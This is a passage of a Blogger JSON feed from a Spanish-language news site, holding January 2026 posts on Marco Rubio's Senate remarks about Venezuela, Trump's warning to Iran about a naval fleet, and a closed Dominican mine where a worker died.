régimen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Este es un sistema que se ha manejado por la corrupción,\ny actualmente se encuentra en una primera fase de transición. Todo ese dinero\npor los ingresos del petróleo que era mal manejado para Rusia y China, ahora\nserá administrado por EEUU, a través de una cuenta bloqueada por nuestra\nadministración”, dijo en referencia al cuestionamiento en trabajar con\nfuncionarios chavistas vinculados al narcotráfico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio resaltó que las auditorías del dinero\nestadounidense, que se manejan a través de un cuenta con base en Catar, «solo\nserá en base al petróleo sancionado» por EEUU y no en referencia al manejo de\nlos recursos en general. «(Venezuela) no es un país que vaya a requerir dinero\nde Estados Unidos para reconstruirse, ni para estabilizar la transición. No\nestamos gastando dinero en Venezuela en este momento más allá de lo que cueste\nmantener nuestra embajada».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, agregó que es importante que se “normalice”\nla industria petrolera en Venezuela, ya que será un proceso que beneficiará al\npaís. «(Venezuela) tiene las reservas petroleras más grandes del mundo, pero no\nes el único país con petrolero. Estabilizar la industria petrolera en ese país\nserá fundamental para que las grandes empresas inviertan en ese país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Vamos\na ver como tratan a los presos políticos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los puntos tratados durante su interpelación en\nel Senado de EEUU, Marco Rubio aseguró que la administración de Donald Trump\nestá haciendo seguimiento de las excarcelaciones de los presos políticos en\nVenezuela, como condición para seguir avanzado en las relaciones con el\nchavismo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Todavía hay muchos presos políticos, pero hemos visto\nque se han ido liberando a medida que pasa el tiempo. Es un punto que estamos\nobservando muy de cerca y seguiremos pidiendo su liberación», dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo a la organización Foro Penal, desde el\nanunció de Jorge Rodríguez sobre las liberaciones, se han excarcelado más de\n200 presos políticos. Sin embargo, el chavismo asegura que «van de 800»\nliberados con medidas cautelares, sin otorgar la lista de nombres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3828682530424888942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/marco-rubio-sobre-venezuela-el-pais-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3828682530424888942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3828682530424888942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/marco-rubio-sobre-venezuela-el-pais-que.html","title":"Marco Rubio sobre Venezuela: \"El país que vamos a ver en cinco meses no va a ser el mismo que vemos hoy\"; admite instituciones políticas y las Fuerzas Armadas siguen con el régimen chavista"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h428-c\/rubito%20en%20senado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6420496109918840775"},"published":{"$t":"2026-01-28T14:15:00.000-04:00"},"updated":{"$t":"2026-01-28T14:19:55.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump asegura que la flota enviada a Irán está lista para actuar como en Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/s1920\/trump%20se%C3%B1ala%20dos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/w640-h426\/trump%20se%C3%B1ala%20dos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (28 Enero 2026).- El presidente de Estados\nUnidos, Donald Trump, aseguró este miércoles que la flota de barcos que envió a\nIrán está lista para «cumplir su misión con rapidez y violencia», como en\nVenezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Al igual que en Venezuela, (la flota) está lista,\ndispuesta y capacitada para cumplir su misión con rapidez«, y con «violencia si\nes necesario«, advirtió Trump en una publicación en la red social Truth Social,\ndonde también dijo esperar que Irán se siente «pronto» a la mesa de\nnegociaciones para llegar a un acuerdo «justo y equitativo» para todas las\npartes y en el que no haya «armas nucleares».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«El tiempo se acaba, ¡es realmente esencial! Como ya\nle dije a Irán una vez, ¡LLEGUEN A UN ACUERDO! No lo hicieron y se produjo la\nOperación Martillo de Medianoche«, rememoró el presidente republicano, haciendo\nreferencia al ataque de Estados Unidos durante la conocida como guerra de los\ndoce días que Israel inició contra Irán en junio de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsa contienda supuso «una gran destrucción para Irán»,\npero la próxima embestida «será mucho peor»: «No dejen que eso vuelva a\nsuceder», alertó Trump en su red social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje del republicano llega después de que\nllegara a Oriente Medio una flota de la Armada estadounidense que Trump había\nordenado dirigirse hacia Irán tras las protestas que sacudieron el país desde\nfinales de diciembre de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje publicado por Trump en Truth Social: «Una\narmada masiva se dirige a Irán. Se mueve rápidamente, con gran poder,\nentusiasmo y propósito. Es una flota más grande, encabezada por el gran\nportaaviones Abraham Lincoln, que la enviada a Venezuela. Al igual que Venezuela,\nestá lista, dispuesta y es capaz de cumplir rápidamente su misión, con rapidez\ny violencia, si es necesario. Esperemos que Irán se siente rápidamente a la\nmesa de negociaciones y negocie un acuerdo justo y equitativo: SIN ARMAS\nNUCLEARES, uno que sea bueno para todas las partes. ¡El tiempo se acaba, es\nrealmente esencial! Como le dije a Irán una vez antes: ¡HAGAN UN TRATO! No lo\nhicieron, y hubo la “Operación Martillo de Medianoche”, una gran destrucción de\nIrán. ¡El próximo ataque será mucho peor! No permitan que eso vuelva a suceder.\n¡Gracias por su atención a este asunto! Presidente DONALD J. TRUMP»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas protestas, especialmente las de los días 8 y 9 de\nenero, fueron sofocadas violentamente por el régimen de la República Islámica,\npero ya no hay manifestaciones relevantes en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPese a ello, Trump ha mantenido su instrucción de\nenviar la flota a la región.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí, el «enorme» contingente de la Armada de Estados\nUnidos, liderado por el portaaviones nuclear Abraham Lincoln, se dirige a Irán\ncon «rapidez», «determinación» y «entusiasmo», y es todavía mayor que el\nenviado a Venezuela para la operación que acabó con la detención de Nicolás\nMaduro y su esposa, Cilia Flores, a principios de enero, aseguró Trump en Truth\nSocial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno iraní, por su parte, señaló este miércoles\nque considera más probable una confrontación bélica que una negociación con\nEstados Unidos, tras días de incremento de la tensión entre ambos países por la\ndecisión de Trump de enviar una flota a la zona. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6420496109918840775\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-asegura-que-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6420496109918840775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6420496109918840775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-asegura-que-la.html","title":"El presidente Trump asegura que la flota enviada a Irán está lista para actuar como en Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW5H7rBJ1UlujtKuwi1TLwAK_cduKZmV_nlXuColz6bFR5C05yqJTxF0V4oSf4jEQH-HQxctQRNKrLAicojWS8I5bAoWFJaQs_IKpE_SaKvaNNRLMjNfTyjNSXRjqXbxS6aDXaCVsb48vru2S5QQohJaHoQ4evRpDBf9qR5SlDDrLFXUQ0SC2id4UJBoz7\/s72-w640-h426-c\/trump%20se%C3%B1ala%20dos..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2737992147272759135"},"published":{"$t":"2026-01-28T14:07:00.004-04:00"},"updated":{"$t":"2026-01-28T14:08:39.367-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Mina \"Milito\" en donde murió \"Barba\" en Nigua fue cerrada en septiembre del 2025; empresa deberá remediar el daño ambiental en área intervenida"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/s1280\/senpa%20en%20mina%20nigua..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/w640-h426\/senpa%20en%20mina%20nigua..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN GREGORIO DE NIGUA, República Dominicana (28 Enero\n2026).- El Ministerio de Medio Ambiente y Recursos Naturales (MIMARENA) informó\nque la mina de agregados \"Milito\" donde se registró el derrumbe que cobró una vida hace\nvarios días en este municipio había sido cerrada de manera definitiva y\nsancionada en septiembre del 2025 por incumplimiento de su permiso ambiental.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante una intervención realizada por el MIMARENA,\njunto a la Procuraduría Especializada para la Protección del Medio Ambiente y\nlos Recursos Naturales (PROEDEMAREN) y el Servicio Nacional de Protección\nAmbiental (SENPA), en la mina de agregados Aremax, la cual operaba de manera\nilegal, el viceministro en funciones de Suelos y Aguas, Davis Aracena, explicó\nque la empresa había sido cerrada y sancionada por exceder el área autorizada\npara la explotación y por incumplir los criterios técnicos establecidos en su\npermiso ambiental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Además del cierre definitivo, los propietarios\nde la empresa fueron sancionados administrativamente, luego de comprobarse que\nviolaron los límites del polígono autorizado y que no realizaban una\nexplotación sostenible de los agregados, tal como lo establecía la autorización\nambiental concedida\", precisó el viceministro Aracena. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl funcionario también indicó que, al tratarse de una\nempresa reincidente en la violación de la Ley de Medio Ambiente, corresponde\nahora a la PROEDEMAREN proceder con el sometimiento judicial, mientras que el\nSenpa deberá mantener la vigilancia permanente en la zona para impedir que la\nmina vuelva a operar de forma ilegal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, los propietarios de la grancera estarán obligados\na remediar el daño ambiental ocasionado en el área intervenida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecordó que la normativa vigente establece que toda\nautorización para la explotación de minas no metálicas obliga al concesionario\na realizar una extracción responsable y, una vez concluida esta, ejecutar un\nproceso de remediación ambiental que incluye la restitución de la capa vegetal\ny la reforestación total del área impactada. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIntervención realizada por el Ministerio de Medio\nAmbiente, junto a la Procuraduría Especializada para la Protección del Medio\nAmbiente y los Recursos Naturales y el Servicio Nacional de Protección\nAmbiental (SENPA) (FUENTE EXTERNA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEvidencias\npara sometimientos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl magistrado Francisco Contreras, fiscal actuante en\nrepresentación de la Procuraduría, informó que acudieron al lugar para levantar\nevidencias que permitan someter a la justicia a los propietarios de la empresa,\ny señaló que la situación se ha agravado por la muerte de un empleado mientras\nrealizaba labores de extracción, pese a que la mina se encontraba clausurada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el operativo también estuvieron presentes el\ndirector del SENPA, general de brigada Ángel Alfredo Camacho Ubiera, y el\nambientalista Luis Carvajal, quien manifestó que la comisión ambiental que\nrepresenta respalda firmemente este tipo de acciones en defensa de los recursos\nnaturales y en la persecución de los delitos ambientales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es evidente que esta empresa operaba al margen\nde los criterios técnicos establecidos por la ley ambiental para la explotación\nde minas no metálicas, con el agravante de hacerlo sin permiso\", sostuvo\nel ambientalista. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nuestro rol en este caso es presentar un informe\ntécnico a la Mesa Interinstitucional que sirva de base para las decisiones que\nse adoptarán; aunque desde ya apoyamos cualquier medida que sancione a los\nresponsables de este delito ambiental\", enfatizó Carvajal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Mesa Interinstitucional fue creada con el objetivo\nde respaldar iniciativas en defensa del medio ambiente y los recursos\nnaturales, así como de acompañar a las autoridades en la persecución de los\ndelitos ambientales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nmuerte de Eloy Peña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEloy Peña, quien se desempeñaba como operador de una\nretroexcavadora en la mina, falleció el pasado 22 de enero tras un derrumbe\nocurrido en la zona. Tras su muerte, volvieron a surgir las denuncias sobre la\nfalta de controles y permisos en operaciones mineras del área. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EÁngel Brea, exdirector provincial del Ministerio de\nMedio Ambiente, explicó a Diario Libre que en la mina conocida como\n\"antigua mina Milito\", se han repetido incidentes similares en\ndistintas explotaciones del área.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2737992147272759135\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mina-milito-en-donde-murio-barba-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2737992147272759135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2737992147272759135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mina-milito-en-donde-murio-barba-en.html","title":"Mina \"Milito\" en donde murió \"Barba\" en Nigua fue cerrada en septiembre del 2025; empresa deberá remediar el daño ambiental en área intervenida"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EYbbx85_5iOfzuVlUB8K7qZLlj9CEHrJQX1O3L3vrzQowf1SzosCGZssg0dO8aTBGoGgp_J3P2q5BTxK-90d1K7D0YK2fAK8lS3FaxyDRlVCegbUU902_Y1lk0N8sXIOeXeGpgpZIc5NBFG0ZddrvlW9dRzcvI6zQ5VEEcLJOZzU5hN4Oa8GUnxtdhMo\/s72-w640-h426-c\/senpa%20en%20mina%20nigua..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4425624569549763328"},"published":{"$t":"2026-01-28T13:52:00.002-04:00"},"updated":{"$t":"2026-01-28T13:52:23.177-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Sesenta millones de pesos de multa e indemnización a empresa Agroforestal MACAPI, S.A. por daños ambientales en Loma Redonda en Ocoa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca 